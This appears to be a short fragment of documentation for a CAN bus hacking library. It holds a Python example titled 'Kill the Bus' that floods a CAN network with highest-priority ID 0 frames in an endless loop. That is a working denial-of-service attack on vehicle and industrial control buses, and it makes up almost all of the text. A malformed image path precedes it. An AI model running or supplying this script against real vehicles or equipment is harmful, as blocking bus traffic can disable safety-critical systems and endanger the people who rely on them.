 Example: Kill the Bus
from canard import can
from canard.hw import peak
dev = peak.PcanDev()
dev.start()
frame = can.Frame(id=0)
frame.dlc = 8
while True:
    dev.send(frame)